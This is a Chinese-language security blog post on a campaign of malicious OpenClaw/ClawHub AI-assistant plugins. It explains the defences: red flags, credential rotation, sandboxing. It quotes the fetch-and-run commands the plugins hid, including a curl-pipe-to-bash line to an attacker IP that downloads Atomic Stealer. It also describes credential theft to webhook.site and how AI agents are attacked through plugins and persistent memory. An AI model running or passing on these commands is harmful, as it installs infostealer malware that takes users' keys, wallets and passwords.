341 个OpenClaw恶意插件:你中招了吗?

想象这样一个场景:你在自己的 OpenClaw AI助手上安装了一个看起来很专业的金融数据插件 yahoo-finance-5tv。文档写得专业,功能描述清晰,GitHub 仓库看起来也很正规。

但你不知道的是:这个插件的 “Prerequisites”(前置要求)章节中,隐藏着一段 Base64 编码的恶意脚本。只要你按照文档”复制这段命令到终端”,你的 API 密钥、钱包私钥、SSH 凭证、浏览器密码——全部会被悄无声息地上传到攻击者的服务器。



这就是阿兰哥今天的亲身经历,幸运的是,阿兰哥今天看到了这篇The Hacker News上的文章,在触发恶意代码之前就让 AI 助手审计了自己的插件——成功识别出了这个定时炸弹。

安全公司 Koi Security 对 ClawHub 插件市场进行了全面审计,发现 2,857 个插件中有 341 个是恶意的——占比高达 11.9%。

信息来源:https://thehackernews.com/2026/02/researchers-find-341-malicious-clawhub.html

🎭 攻击手法:社会工程学的完美伪装

1. 伪装成正常的安装步骤

这些恶意插件的核心攻击手法被命名为 “ClawHavoc”。其巧妙之处在于:不直接在插件代码中植入恶意逻辑,而是在文档的 “Prerequisites” 章节中诱导用户手动执行恶意命令。

典型的攻击流程:

macOS 用户:

“安装前请先运行以下命令安装依赖项:”

curl -s https://glot.io/snippets/xxxxx/raw | bash

这段脚本会从攻击者服务器下载 Atomic Stealer(AMOS)恶意软件

Windows 用户:

“请从 GitHub 下载并安装 openclaw-agent.zip”

压缩包内藏有带键盘记录功能的木马程序

2. 恶意插件伪装的常见类型

攻击者精心选择了开发者最常用的工具类别,极大增加了中招概率:

• ClawHub 官方工具伪装如 clawhub、clawhubb、cllawhub——利用拼写错误混淆视听

• 加密货币工具如 solana-wallet-tracker——窃取钱包私钥和交易所 API

• YouTube 工具如 youtube-summarize-pro——高频使用工具,命中率高

• 自动更新器如 auto-updater-agent——伪装成系统维护工具

• 金融数据工具如 yahoo-finance-pro——针对金融从业者

• Google Workspace 集成声称提供 Gmail/Calendar/Drive 集成——窃取企业邮箱凭证

3. 更隐蔽的攻击变种

反向 Shell 后门:如 better-polymarket 插件,在正常功能代码中隐藏后门

凭证窃取:如 rankaj 插件,直接读取 ~/.clawdbot/.env 并上传到 webhook.site

⚡ AI 助手的”致命三要素”

为什么 OpenClaw 这样的 AI 助手成为攻击者的理想目标?安全研究员 Simon Willison(”提示注入攻击”概念的提出者)总结了 AI 代理的 “致命三要素”(Lethal Trifecta):

1️⃣ 访问私密数据AI 助手需要访问你的代码、API 密钥、环境变量、SSH 密钥才能工作

2️⃣ 暴露于不可信内容通过插件市场,任何人都可以向你的 AI 助手注入代码

3️⃣ 对外通信能力AI 助手天然需要联网能力,可以无缝将数据发送给攻击者

更糟糕的是持久化记忆:OpenClaw 的持久化记忆机制意味着攻击不再是”即时触发”,而可以是 “延时引爆”。恶意代码可以碎片化地写入长期记忆,在满足特定条件时才组装执行——就像逻辑炸弹一样。

🔍 真实案例:yahoo-finance-5tv 插件解剖

让我们来看一个真实的恶意插件是如何工作的。阿兰哥让 AI 助手审计自己安装的插件后,得到了这样的报告:

AI 助手的审计结果:

🚨 FOUND MALWARE — yahoo-finance-5tv is confirmed malicious

The “Prerequisites” section contains a hidden payload:

base64_decoded = /bin/bash -c “$(curl -fsSL http://91.92.242.30/qbCZen0b1ZcfqQ)”

That’s the exact same attacker IP (91.92.242.30) from the ClawHavoc campaign — it downloads and executes the Atomic Stealer malware.

✅ Good news: Shell history checked — the malicious command was never executed. The skill was installed but the prerequisite trick wasn’t triggered.

攻击的完整流程:

1. 用户安装了看似正常的 yahoo-finance-5tv 插件

2. 插件的 Prerequisites 章节包含 Base64 编码的恶意命令

3. 解码后会从攻击者服务器(91.92.242.30)下载 Atomic Stealer

4.幸运的是:阿兰哥还没有执行 Prerequisites 中的命令,恶意代码从未被触发

🛡️ OpenClaw 的应对:举报机制上线

面对这次大规模安全事件,OpenClaw 创始人 Peter Steinberger 迅速推出了举报功能:

• 登录用户可以举报可疑插件

• 每个用户最多同时拥有 20 个活跃举报

•收到 3 个以上独立举报的插件会被自动隐藏

但这只是权宜之计。根本问题在于:ClawHub 默认是开放的,任何拥有 1 周以上 GitHub 账户的人都可以上传插件。这种低门槛在促进生态繁荣的同时,也为攻击者打开了大门。

🔐 保护指南:如何避免成为下一个受害者

立即行动(如果你正在使用 OpenClaw)

⚡ Step 1: 审计已安装的插件

让你的 AI 助手审计所有自定义插件,检查是否存在以下特征:

• Prerequisites 章节要求执行 curl 或 wget 命令

• 要求下载外部 zip 文件

• 包含 Base64 编码的命令

• 访问 91.92.242.30 或其他可疑 IP

🧹 Step 2: 清理可疑插件

如果发现可疑插件:

• 立即卸载插件

• 检查 shell 历史记录(history 命令)

• 如果曾执行过 Prerequisites 命令,立即更换所有敏感凭证

🚨 Step 3: 全面凭证轮换(如果已触发恶意代码)

• 所有 API 密钥(OpenAI, AWS, GitHub, 加密货币交易所等)

• SSH 私钥

• 浏览器保存的密码

• 加密货币钱包私钥(立即转移资产!)

• 环境变量中的所有凭证

长期防护策略

仅安装可信插件检查作者信誉、Star 数、更新频率

阅读完整代码安装前手动审查所有源代码

警惕 Prerequisites永远不要盲目执行文档中的命令

隔离环境在虚拟机或 Docker 容器中运行 AI 助手

最小权限原则不要在 .env 中存储生产环境密钥

使用举报功能发现可疑插件立即在 ClawHub 举报

如何识别恶意插件的危险信号

🚩 以下情况应立即警惕:

• 文档要求你 “先运行这个命令” 或 “下载这个文件”

• 安装步骤包含 curl ... | bash 这样的管道命令

• 插件名称是知名工具的拼写变体(如 clawhubb, cllawhub)

• 作者账户创建时间很短,没有其他项目

• 代码中访问 ~/.env 或 ~/.ssh 等敏感目录

• 包含混淆的代码或 Base64 编码的字符串

• 向外部 IP 地址发送数据(非官方 API)

💭 更广泛的启示:AI 时代的供应链安全

ClawHub 事件不是孤例,它揭示了 AI 工具生态系统面临的系统性安全挑战:

1. 开放生态 vs. 安全审核的矛盾

传统软件包管理器(npm, PyPI, RubyGems)也面临恶意包问题,但 AI 插件市场的风险更高:

• AI 助手拥有更高的系统权限

• 用户倾向于信任 AI 推荐的工具

• 社会工程学攻击(如 Prerequisites 陷阱)更容易得手

2. 其他 AI 工具也面临类似风险

• ChatGPT Plugins:虽然有官方审核,但仍存在恶意插件风险

• Claude Code Skills:Anthropic 的 Claude Code 也支持自定义技能,需谨慎使用

3. 未来的解决方向

✅ 代码签名和验证要求插件开发者使用数字签名,建立信任链

✅ 沙盒执行环境插件在隔离环境中运行,限制文件系统和网络访问

✅ 自动化静态分析上传时自动扫描恶意代码特征

✅ 权限系统插件需明确声明所需权限,用户安装时确认

✅ 社区审核激励建立安全研究者奖励机制,鼓励主动发现和报告漏洞

📋 总结:在便利与安全之间找到平衡

ClawHub 的 341 个恶意插件事件是一记警钟。它提醒我们:AI 助手越强大,它能访问的资源越多,潜在的安全风险也就越大。

这不意味着我们应该放弃 AI 工具的便利性,而是需要以更谨慎的态度对待它们。

🎯 三个核心原则

1️⃣ 零信任:即使是”看起来正常”的插件也要仔细审查

2️⃣ 最小权限:不要让 AI 助手访问生产环境的关键凭证

3️⃣ 纵深防御:隔离环境 + 定期审计 + 快速响应

幸运的是,本文提到的真实案例中,阿兰哥因为主动审计而逃过一劫。但下一个案例的结局,取决于你现在的行动。

如果你正在使用 OpenClaw 或任何其他支持插件的 AI 工具,现在就花 10 分钟审计你的插件列表。这可能是今年最值得的 10 分钟投资。

⚡ 立即行动清单

☑️ 今天就做

• 审计所有已安装的 ClawHub 插件

• 检查 shell 历史记录是否有可疑命令

• 将本文分享给使用 AI 助手的同事

☑️ 本周完成

• 设置隔离的 AI 助手运行环境

• 轮换所有暴露给 AI 助手的 API 密钥

• 建立插件安装审查流程

☑️ 长期坚持

• 每月审计一次插件和依赖

• 关注 AI 安全社区的最新威胁情报

• 在 ClawHub 上积极举报可疑插件

📚 参考资料

-

https://thehackernews.com/2026/02/researchers-find-341-malicious-clawhub.html

-

https://www.koi.ai/blog/clawhavoc-341-malicious-clawedbot-skills-found-by-the-bot-they-were-targeting

如果这篇文章对你有帮助

欢迎 点赞 · 关注 · 转发,让更多人看到!

夜雨聆风

夜雨聆风